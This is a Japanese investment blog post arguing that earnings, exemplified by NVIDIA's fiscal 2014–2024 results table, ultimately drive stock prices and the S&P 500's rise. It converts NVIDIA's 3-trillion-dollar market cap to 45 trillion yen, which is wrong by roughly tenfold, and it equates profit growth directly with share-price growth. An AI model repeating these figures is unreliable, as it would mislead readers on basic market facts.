		<ul id="menu-main_navi" class=""><li id="menu-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-177"><a href="http://toushi-rank.net/">ホーム</a></li><li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://toushi-rank.net/recommend-iasite/">おすすめ投資顧問サイト</a></li><li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://toushi-rank.net/iasite/">投資顧問サイト一覧</a></li></ul>	</div>
</div>

</div><!--/#head-in-->

</header>
<div class="container">
<div id="primary" class="clearfix">
<main id="main">

<article>
<div id="core" class="grid">
<div itemprop="breadcrumb">
<ol id="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">
<li itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><i class="fa fas fa-home"></i><a itemprop="item" href="https://toushi-rank.net/"><span itemprop="name">Top</span></a><meta itemprop="position" content="1" /><i class="arrow">&gt;</i></li><li itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><i class="far fa-file"></i><span itemprop="name">株価は結局のところ業績<meta itemprop="position" content="2" /></span></li>
</ol><!--/breadcrumb-->
</div>
<div itemprop="mainEntityOfPage" id="post-24614" class="post post-24614 page type-page status-publish tag-tinfo tag-check">
<h1 class="entry-title" itemprop="headline name">株価は結局のところ業績</h1>
<div class="clearfix">
<p class="meta"><i class="far fa-clock"></i><span class="date published"><time class="entry-date updated" datetime="2024-06-11T10:57:20+09:00" itemprop="datePublished">2024年6月11日</time></span></p><aside>
<div id="sns-tops">
<div class="sns-c">
<ul class="snsb clearfix">
<!--twitter-->
<li class="twitter"><a href="//twitter.com/share?text=%E6%A0%AA%E4%BE%A1%E3%81%AF%E7%B5%90%E5%B1%80%E3%81%AE%E3%81%A8%E3%81%93%E3%82%8D%E6%A5%AD%E7%B8%BE%20%7C%20%E5%84%AA%E8%89%AF%E6%8A%95%E8%B3%87%E9%A1%A7%E5%95%8F%E7%A0%94%E7%A9%B6%E6%89%80&amp;url=https://toushi-rank.net/rank20240611/" title="Tweet" target="_blank" rel="nofollow noopener"><i class="fab fa-twitter">&nbsp;</i><span class="snsname">Twitter</span></a></li>
<!--facebook-->
<li class="facebook"><a href="//www.facebook.com/sharer/sharer.php?u=https://toushi-rank.net/rank20240611/&amp;t=%E6%A0%AA%E4%BE%A1%E3%81%AF%E7%B5%90%E5%B1%80%E3%81%AE%E3%81%A8%E3%81%93%E3%82%8D%E6%A5%AD%E7%B8%BE%20%7C%20%E5%84%AA%E8%89%AF%E6%8A%95%E8%B3%87%E9%A1%A7%E5%95%8F%E7%A0%94%E7%A9%B6%E6%89%80" title="Share on Facebook" target="_blank" rel="nofollow noopener"><i class="fab fa-facebook-f">&nbsp;</i><span class="snsname">Facebook</span></a></li>
<!--google+1-->
<li class="google"><a href="//plus.google.com/share?url=https://toushi-rank.net/rank20240611/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Google+" target="_blank" rel="nofollow noopener"><i class="fab fa-google-plus-g">&nbsp;</i><span class="snsname">Google+</span></a></li>
<!--linkedin-->
<li class="linkedin"><a href="//www.linkedin.com/shareArticle?mini=true&amp;url=https://toushi-rank.net/rank20240611/&amp;title=%E6%A0%AA%E4%BE%A1%E3%81%AF%E7%B5%90%E5%B1%80%E3%81%AE%E3%81%A8%E3%81%93%E3%82%8D%E6%A5%AD%E7%B8%BE%20%7C%20%E5%84%AA%E8%89%AF%E6%8A%95%E8%B3%87%E9%A1%A7%E5%95%8F%E7%A0%94%E7%A9%B6%E6%89%80&amp;summary=%E3%81%93%E3%82%8C%E3%81%BE%E3%81%A7%E3%80%81%E6%A0%AA%E4%BE%A1%E3%81%B8%E3%81%AE%E5%BD%B1%E9%9F%BF%E3%82%92%E8%80%83%E3%81%88%E3%82%8B%E3%81%AB%E3%81%82%E3%81%9F%E3%81%A3%E3%81%A6%E3%80%81%E5%A4%96%E9%83%A8%E8%A6%81%E5%9B%A0%E3%80%82%20%E3%83%9E%E3%83%8D%E3%83%BC%E3%81%AE%E7%B7%8F%E9%87%8F%E3%82%84%E9%87%91%E5%88%A9%E3%81%A8%E3%81%84%E3%81%A3%E3%81%9F%E3%81%A8%E3%81%93%E3%82%8D%E3%82%92%E8%AA%AC%E6%98%8E%E3%81%97%E3%81%A6%E3%81%8D%E3%81%BE%E3%81%97%E3%81%9F%E3%80%82%20%E3%81%A7%E3%81%AF%E3%81%AA%E3%81%9CS%26amp%3BP500%E3%81%AF%E9%AB%98%E5%80%A4%E3%82%92%E6%9B%B4%E6%96%B0%E3%81%97%E3%81%A6%E3%81%84%E3%82%8B%E3%81%AE%E3%81%A7%E3%81%97%E3%82%87%E3%81%86%E3%81%8B%EF%BC%9F%20%E6%A0%AA%E4%BE%A1%E3%81%AB%E6%9C%80%E3%82%82%E5%BD%B1%E9%9F%BF%E3%82%92%E4%B8%8E%E3%81%88%E3%82%8B%E3%81%AE%E3%81%AF%E6%A5%AD..." title="Share on LinkedIn" target="_blank" rel="nofollow noopener"><i class="fab fa-linkedin-in">&nbsp;</i><span class="snsname">LinkedIn</span></a></li>
<!--pocket-->
<li class="pocket"><a href="//getpocket.com/edit?url=https://toushi-rank.net/rank20240611/" title="Pocket: Read it Later" target="_blank" rel="nofollow noopener"><i class="fab fa-get-pocket">&nbsp;</i><span class="snsname">Pocket</span></a></li>
</ul>
<div class="sns-cache-true clearfix"></div>
</div>
</div>
</aside>
<p>これまで、株価への影響を考えるにあたって、外部要因。</p>
<p>マネーの総量や金利といったところを説明してきました。</p>
<p>ではなぜS&amp;P500は高値を更新しているのでしょうか？</p>
<h2>株価に最も影響を与えるのは業績</h2>
<p>身も蓋もないですが、結局のところ業績です。</p>
<p>そして、業績に変化がなくともこれまで案内してきた外部要因によっても株価は変化します。</p>
<p>そして指数を牽引している企業こそ、皆様御存知のエヌビディアとなります。業績を見てみましょう。</p>
<h3>エヌビディアの業績</h3>
<table dir="ltr" style="width: 100%; height: 504px;" border="1" cellspacing="0" cellpadding="0" data-sheets-root="1">
<colgroup>
<col width="114" />
<col width="100" />
<col width="117" />
<col width="100" />
<col width="100" />
<col width="100" /></colgroup>
<tbody>
<tr style="height: 42px;">
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;決算期&quot;}">決算期</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;売上高&quot;}">売上高</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;営業益&quot;}">営業益</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;経常益&quot;}">経常益</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;最終益&quot;}">最終益</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;修正1株益&quot;}">修正1株益</td>
</tr>
<tr style="height: 42px;">
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:2014.01}">2014.01</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:4130}" data-sheets-numberformat="{&quot;1&quot;:2,&quot;2&quot;:&quot;#,##0&quot;,&quot;3&quot;:1}">4,130</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:496}">496</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:510}">510</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:439}">439</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:0.74}">0.74</td>
</tr>
<tr style="height: 42px;">
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:2015.01}">2015.01</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:4681}" data-sheets-numberformat="{&quot;1&quot;:2,&quot;2&quot;:&quot;#,##0&quot;,&quot;3&quot;:1}">4,681</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:758}">758</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:754}">754</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:630}">630</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:1.12}">1.12</td>
</tr>
<tr style="height: 42px;">
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:2016.01}">2016.01</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:5010}" data-sheets-numberformat="{&quot;1&quot;:2,&quot;2&quot;:&quot;#,##0&quot;,&quot;3&quot;:1}">5,010</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:747}">747</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:743}">743</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:614}">614</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:1.08}">1.08</td>
</tr>
<tr style="height: 42px;">
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:2017.01}">2017.01</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:6910}" data-sheets-numberformat="{&quot;1&quot;:2,&quot;2&quot;:&quot;#,##0&quot;,&quot;3&quot;:1}">6,910</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:1934}" data-sheets-numberformat="{&quot;1&quot;:2,&quot;2&quot;:&quot;#,##0&quot;,&quot;3&quot;:1}">1,934</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:1905}" data-sheets-numberformat="{&quot;1&quot;:2,&quot;2&quot;:&quot;#,##0&quot;,&quot;3&quot;:1}">1,905</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:1666}" data-sheets-numberformat="{&quot;1&quot;:2,&quot;2&quot;:&quot;#,##0&quot;,&quot;3&quot;:1}">1,666</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:2.57}">2.57</td>
</tr>
<tr style="height: 42px;">
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:2018.01}">2018.01</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:9714}" data-sheets-numberformat="{&quot;1&quot;:2,&quot;2&quot;:&quot;#,##0&quot;,&quot;3&quot;:1}">9,714</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:3210}" data-sheets-numberformat="{&quot;1&quot;:2,&quot;2&quot;:&quot;#,##0&quot;,&quot;3&quot;:1}">3,210</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:3196}" data-sheets-numberformat="{&quot;1&quot;:2,&quot;2&quot;:&quot;#,##0&quot;,&quot;3&quot;:1}">3,196</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:3047}" data-sheets-numberformat="{&quot;1&quot;:2,&quot;2&quot;:&quot;#,##0&quot;,&quot;3&quot;:1}">3,047</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:4.82}">4.82</td>
</tr>
<tr style="height: 42px;">
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:2019.01}">2019.01</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:11716}" data-sheets-numberformat="{&quot;1&quot;:2,&quot;2&quot;:&quot;#,##0&quot;,&quot;3&quot;:1}">11,716</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:3804}" data-sheets-numberformat="{&quot;1&quot;:2,&quot;2&quot;:&quot;#,##0&quot;,&quot;3&quot;:1}">3,804</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:3896}" data-sheets-numberformat="{&quot;1&quot;:2,&quot;2&quot;:&quot;#,##0&quot;,&quot;3&quot;:1}">3,896</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:4141}" data-sheets-numberformat="{&quot;1&quot;:2,&quot;2&quot;:&quot;#,##0&quot;,&quot;3&quot;:1}">4,141</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:6.63}">6.63</td>
</tr>
<tr style="height: 42px;">
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:2020.01}"><span style="color: #ff0000;">2020.01</span></td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10918}" data-sheets-numberformat="{&quot;1&quot;:2,&quot;2&quot;:&quot;#,##0&quot;,&quot;3&quot;:1}"><span style="color: #ff0000;">10,918</span></td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:2846}" data-sheets-numberformat="{&quot;1&quot;:2,&quot;2&quot;:&quot;#,##0&quot;,&quot;3&quot;:1}"><span style="color: #ff0000;">2,846</span></td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:2970}" data-sheets-numberformat="{&quot;1&quot;:2,&quot;2&quot;:&quot;#,##0&quot;,&quot;3&quot;:1}"><span style="color: #ff0000;">2,970</span></td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:2796}" data-sheets-numberformat="{&quot;1&quot;:2,&quot;2&quot;:&quot;#,##0&quot;,&quot;3&quot;:1}"><span style="color: #ff0000;">2,796</span></td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:4.52}"><span style="color: #ff0000;">4.52</span></td>
</tr>
<tr style="height: 42px;">
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:2021.01}">2021.01</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:16675}" data-sheets-numberformat="{&quot;1&quot;:2,&quot;2&quot;:&quot;#,##0&quot;,&quot;3&quot;:1}">16,675</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:4532}" data-sheets-numberformat="{&quot;1&quot;:2,&quot;2&quot;:&quot;#,##0&quot;,&quot;3&quot;:1}">4,532</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:4409}" data-sheets-numberformat="{&quot;1&quot;:2,&quot;2&quot;:&quot;#,##0&quot;,&quot;3&quot;:1}">4,409</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:4332}" data-sheets-numberformat="{&quot;1&quot;:2,&quot;2&quot;:&quot;#,##0&quot;,&quot;3&quot;:1}">4,332</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:6.9}">6.9</td>
</tr>
<tr style="height: 42px;">
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:2022.01}">2022.01</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:26914}" data-sheets-numberformat="{&quot;1&quot;:2,&quot;2&quot;:&quot;#,##0&quot;,&quot;3&quot;:1}">26,914</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10041}" data-sheets-numberformat="{&quot;1&quot;:2,&quot;2&quot;:&quot;#,##0&quot;,&quot;3&quot;:1}">10,041</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:9941}" data-sheets-numberformat="{&quot;1&quot;:2,&quot;2&quot;:&quot;#,##0&quot;,&quot;3&quot;:1}">9,941</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:9752}" data-sheets-numberformat="{&quot;1&quot;:2,&quot;2&quot;:&quot;#,##0&quot;,&quot;3&quot;:1}">9,752</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:3.85}">3.85</td>
</tr>
<tr style="height: 42px;">
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:2023.01}">2023.01</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:26974}" data-sheets-numberformat="{&quot;1&quot;:2,&quot;2&quot;:&quot;#,##0&quot;,&quot;3&quot;:1}">26,974</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:4224}" data-sheets-numberformat="{&quot;1&quot;:2,&quot;2&quot;:&quot;#,##0&quot;,&quot;3&quot;:1}">4,224</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:4181}" data-sheets-numberformat="{&quot;1&quot;:2,&quot;2&quot;:&quot;#,##0&quot;,&quot;3&quot;:1}">4,181</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:4368}" data-sheets-numberformat="{&quot;1&quot;:2,&quot;2&quot;:&quot;#,##0&quot;,&quot;3&quot;:1}">4,368</td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:1.74}">1.74</td>
</tr>
<tr style="height: 42px;">
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:2024.01}"><strong><span style="color: #ff0000;">2024.01</span></strong></td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:60922}" data-sheets-numberformat="{&quot;1&quot;:2,&quot;2&quot;:&quot;#,##0&quot;,&quot;3&quot;:1}"><strong><span style="color: #ff0000;">60,922</span></strong></td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:32972}" data-sheets-numberformat="{&quot;1&quot;:2,&quot;2&quot;:&quot;#,##0&quot;,&quot;3&quot;:1}"><strong><span style="color: #ff0000;">32,972</span></strong></td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:33818}" data-sheets-numberformat="{&quot;1&quot;:2,&quot;2&quot;:&quot;#,##0&quot;,&quot;3&quot;:1}"><strong><span style="color: #ff0000;">33,818</span></strong></td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:29760}" data-sheets-numberformat="{&quot;1&quot;:2,&quot;2&quot;:&quot;#,##0&quot;,&quot;3&quot;:1}"><strong><span style="color: #ff0000;">29,760</span></strong></td>
<td style="height: 42px;" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:11.93}"><strong><span style="color: #ff0000;">11.93</span></strong></td>
</tr>
</tbody>
</table>
<p>コロナ落ち込んだ2020年の業績からわずか4年、生成AIブームにのり利益が10倍になっている事がわかります。</p>
<h3>エヌビディアの株価推移</h3>
<p><a href="https://toushi-rank.net/wp-content/uploads/2024/06/a9cbc8537976ea39c1cbf07467b027a2.png"><img decoding="async" class="lazy alignnone wp-image-24617 size-full" src="//toushi-rank.net/wp-content/themes/luxeritas/images/trans.png" data-src="https://toushi-rank.net/wp-content/uploads/2024/06/a9cbc8537976ea39c1cbf07467b027a2.png" alt="" width="675" height="270" data-srcset="https://toushi-rank.net/wp-content/uploads/2024/06/a9cbc8537976ea39c1cbf07467b027a2.png 675w, https://toushi-rank.net/wp-content/uploads/2024/06/a9cbc8537976ea39c1cbf07467b027a2-300x120.png 300w, https://toushi-rank.net/wp-content/uploads/2024/06/a9cbc8537976ea39c1cbf07467b027a2-530x212.png 530w, https://toushi-rank.net/wp-content/uploads/2024/06/a9cbc8537976ea39c1cbf07467b027a2-565x226.png 565w" sizes="(max-width: 675px) 100vw, 675px" /><script>thklazy()</script><noscript><img decoding="async" class="alignnone wp-image-24617 size-full" src="https://toushi-rank.net/wp-content/uploads/2024/06/a9cbc8537976ea39c1cbf07467b027a2.png" alt="" width="675" height="270" srcset="https://toushi-rank.net/wp-content/uploads/2024/06/a9cbc8537976ea39c1cbf07467b027a2.png 675w, https://toushi-rank.net/wp-content/uploads/2024/06/a9cbc8537976ea39c1cbf07467b027a2-300x120.png 300w, https://toushi-rank.net/wp-content/uploads/2024/06/a9cbc8537976ea39c1cbf07467b027a2-530x212.png 530w, https://toushi-rank.net/wp-content/uploads/2024/06/a9cbc8537976ea39c1cbf07467b027a2-565x226.png 565w" sizes="(max-width: 675px) 100vw, 675px" /></noscript></a></p>
<p>ご覧の通り右肩上がり、利益が10倍になっているのですから、株価も10倍になっていますね。</p>
<p>時価総額は、現在3兆ドル。日本円にして、45兆円。日本の税収は65兆円なので、その凄さがわかります。</p>
<h3>イノベーションによる価値向上で株価が上昇している</h3>
<p>指数に時価総額45兆円の企業が参入されているので、指数が押し上げられている訳ですね。</p>
<p>外部要因によらず、企業がその先見性とイノベーションにより企業価値を向上させる事で、株価は上昇します。</p>
<p>S&amp;P500やナスダックが高値を更新する中、ダウ工業平均が出遅れているのはNVIDIAが組み入れられていないからといっても良いでしょう。</p>
<h2>まとめ</h2>
<p>株価に影響を与える主な要因について、</p>
<p>金利・マネーの総量・業績であるとしてご案内してきました。</p>
<p>&nbsp;</p>
<p>では、よく耳にする需給はどう影響するのでしょうか？</p>
<p>こちらも近く記事にまとめてみたいと思いますので、ご期待ください。</p>
</div>
<div class="meta-box">
<p class="meta meta-u"><i class="fa fas fa-tags"></i><span class="tags" itemprop="keywords"><a href="https://toushi-rank.net/tag/tinfo/">TOP新着表示</a>, <a href="https://toushi-rank.net/tag/check/">検証記事</a></span></p></div><!--/.meta-box-->
<hr class="pbhr" /></div><!--/.post-->
<aside>
<div class="sns-msg" ><h2>よろしければシェアお願いします</h2></div>
<aside>
<div id="sns-bottoms">
<div class="sns-c">
<ul class="snsb clearfix">
<!--twitter-->
<li class="twitter"><a href="//twitter.com/share?text=%E6%A0%AA%E4%BE%A1%E3%81%AF%E7%B5%90%E5%B1%80%E3%81%AE%E3%81%A8%E3%81%93%E3%82%8D%E6%A5%AD%E7%B8%BE%20%7C%20%E5%84%AA%E8%89%AF%E6%8A%95%E8%B3%87%E9%A1%A7%E5%95%8F%E7%A0%94%E7%A9%B6%E6%89%80&amp;url=https://toushi-rank.net/rank20240611/" title="Tweet" target="_blank" rel="nofollow noopener"><i class="fab fa-twitter">&nbsp;</i><span class="snsname">Twitter</span></a></li>
<!--facebook-->
<li class="facebook"><a href="//www.facebook.com/sharer/sharer.php?u=https://toushi-rank.net/rank20240611/&amp;t=%E6%A0%AA%E4%BE%A1%E3%81%AF%E7%B5%90%E5%B1%80%E3%81%AE%E3%81%A8%E3%81%93%E3%82%8D%E6%A5%AD%E7%B8%BE%20%7C%20%E5%84%AA%E8%89%AF%E6%8A%95%E8%B3%87%E9%A1%A7%E5%95%8F%E7%A0%94%E7%A9%B6%E6%89%80" title="Share on Facebook" target="_blank" rel="nofollow noopener"><i class="fab fa-facebook-f">&nbsp;</i><span class="snsname">Facebook</span></a></li>
<!--google+1-->
<li class="google"><a href="//plus.google.com/share?url=https://toushi-rank.net/rank20240611/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Google+" target="_blank" rel="nofollow noopener"><i class="fab fa-google-plus-g">&nbsp;</i><span class="snsname">Google+</span></a></li>
<!--linkedin-->
<li class="linkedin"><a href="//www.linkedin.com/shareArticle?mini=true&amp;url=https://toushi-rank.net/rank20240611/&amp;title=%E6%A0%AA%E4%BE%A1%E3%81%AF%E7%B5%90%E5%B1%80%E3%81%AE%E3%81%A8%E3%81%93%E3%82%8D%E6%A5%AD%E7%B8%BE%20%7C%20%E5%84%AA%E8%89%AF%E6%8A%95%E8%B3%87%E9%A1%A7%E5%95%8F%E7%A0%94%E7%A9%B6%E6%89%80&amp;summary=%E3%81%93%E3%82%8C%E3%81%BE%E3%81%A7%E3%80%81%E6%A0%AA%E4%BE%A1%E3%81%B8%E3%81%AE%E5%BD%B1%E9%9F%BF%E3%82%92%E8%80%83%E3%81%88%E3%82%8B%E3%81%AB%E3%81%82%E3%81%9F%E3%81%A3%E3%81%A6%E3%80%81%E5%A4%96%E9%83%A8%E8%A6%81%E5%9B%A0%E3%80%82%20%E3%83%9E%E3%83%8D%E3%83%BC%E3%81%AE%E7%B7%8F%E9%87%8F%E3%82%84%E9%87%91%E5%88%A9%E3%81%A8%E3%81%84%E3%81%A3%E3%81%9F%E3%81%A8%E3%81%93%E3%82%8D%E3%82%92%E8%AA%AC%E6%98%8E%E3%81%97%E3%81%A6%E3%81%8D%E3%81%BE%E3%81%97%E3%81%9F%E3%80%82%20%E3%81%A7%E3%81%AF%E3%81%AA%E3%81%9CS%26amp%3BP500%E3%81%AF%E9%AB%98%E5%80%A4%E3%82%92%E6%9B%B4%E6%96%B0%E3%81%97%E3%81%A6%E3%81%84%E3%82%8B%E3%81%AE%E3%81%A7%E3%81%97%E3%82%87%E3%81%86%E3%81%8B%EF%BC%9F%20%E6%A0%AA%E4%BE%A1%E3%81%AB%E6%9C%80%E3%82%82%E5%BD%B1%E9%9F%BF%E3%82%92%E4%B8%8E%E3%81%88%E3%82%8B%E3%81%AE%E3%81%AF%E6%A5%AD..." title="Share on LinkedIn" target="_blank" rel="nofollow noopener"><i class="fab fa-linkedin-in">&nbsp;</i><span class="snsname">LinkedIn</span></a></li>
<!--pocket-->
<li class="pocket"><a href="//getpocket.com/edit?url=https://toushi-rank.net/rank20240611/" title="Pocket: Read it Later" target="_blank" rel="nofollow noopener"><i class="fab fa-get-pocket">&nbsp;</i><span class="snsname">Pocket</span></a></li>
</ul>
<div class="sns-cache-true clearfix"></div>
</div>
</div>
</aside>
</aside>
</div><!--/#core-->
<aside>


</aside>

<div id="page-under" class="">
	<a href="https://toushi-rank.net/comment/" class="css_btn show_l">投資顧問 クチコミ一覧はコチラ</a>

	<div class="banner">
	    <a class="" href="https://toushi-rank.net/recommend-iasite/" id="main_osusumelink" data-ga4-name="内部：おすすめ投資顧問サイト" data-ga4-position="メインカラム下部">
	      <picture>
	        <source media="(min-width: 992px)" srcset="/wp-content/uploads/2023/06/banner_230513b.png">
	        <source media="(max-width: 991px)" srcset="/wp-content/uploads/2023/06/banner_230513s.png">
	        <img src="/wp-content/uploads/2023/06s_210610.jpg" alt="広告バナー">
	      </picture>
	    </a>
	</div>
</div>
</article>
</main>

<div id="sidebar"><div id="side"><aside><div id="side-fixed"><div id="text-2" class="widget widget_text"><h3 class="side-title">ブログランキングへのご協力をお願いします。</h3><div class="textwidget"><p><a href="https://stock.blogmura.com/ranking/in?p_cid=10578938" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="//toushi-rank.net/wp-content/themes/luxeritas/images/trans.png" class="lazy" data-src="https://b.blogmura.com/stock/88_31.gif" alt="にほんブログ村 株ブログへ" width="88" height="31" border="0" /><script>thklazy()</script><noscript><img decoding="async" loading="lazy" src="https://b.blogmura.com/stock/88_31.gif" alt="にほんブログ村 株ブログへ" width="88" height="31" border="0" /></noscript></a><br /><a href="https://stock.blogmura.com/ranking/in?p_cid=10578938" target="_blank" rel="noopener">にほんブログ村</a><br />
コチラをタップして頂くとブログ村のランキングが上がります。1タップお願いします。</p><p><a title="株式ランキング" href="https://blog.with2.net/link/?id=2099802&amp;cid=1531"><img decoding="async" loading="lazy" src="//toushi-rank.net/wp-content/themes/luxeritas/images/trans.png" class="lazy" data-src="https://blog.with2.net/img/banner/c/banner_1/br_c_1531_1.gif" width="110" height="31" /><noscript><img decoding="async" loading="lazy" src="https://blog.with2.net/img/banner/c/banner_1/br_c_1531_1.gif" width="110" height="31" /></noscript></a><br /><a style="font-size: 0.9em;" title="株式ランキング" href="https://blog.with2.net/link/?id=2099802&amp;cid=1531">株式ランキング</a></p><p><a href="https://blogmura.com/profiles/10578938?p_cid=10578938"><img decoding="async" src="//toushi-rank.net/wp-content/themes/luxeritas/images/trans.png" class="lazy" data-src="https://blogparts.blogmura.com/parts_image/user/pv10578938.gif" alt="PVアクセスランキング にほんブログ村" /><noscript><img decoding="async" src="https://blogparts.blogmura.com/parts_image/user/pv10578938.gif" alt="PVアクセスランキング にほんブログ村" /></noscript></a></p></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a class="" href="/recommend-iasite/" id="side_osusumelink" data-ga4-name="内部：おすすめ投資顧問サイト" data-ga4-position="サイドカラム"><img src="//toushi-rank.net/wp-content/themes/luxeritas/images/trans.png" class="lazy" data-src="/wp-content/uploads/2023/06/banner_230513r.png" alt="バナー"><noscript><img src="/wp-content/uploads/2023/06/banner_230513r.png" alt="バナー"></noscript></a></div></div><div id="text-6" class="widget widget_text"><h3 class="side-title">プロフィール</h3><div class="textwidget"><p>日本株を中心に日々勉強をしています。</p><p>今は株式投資の専業トレーダーをしています。</p><p>親の影響もあり大学卒業後からこれまで興味を持っていた株式投資をはじめました。トレードを実践しながら相場を研究していましたが、株の情報は多すぎる事から様々な投資サイトで提供される銘柄で「上がる株」があることに気付き、それから投資顧問や投資サイトの銘柄を分析しています。</p><p>投資サイトははめ込み銘柄などありますが、しっかりと分析して上がる銘柄を提供している優良投資顧問の研究をしています。</p><p>「初心者でも勝ちやすい」投資顧問を研究の結果記載していますので投資の参考にしてもらえたらと思います。</p></div></div><div id="search-2" class="widget widget_search"><h3 class="side-title">サイト内検索（お探しの投資顧問や銘柄など）</h3><div id="search"><form 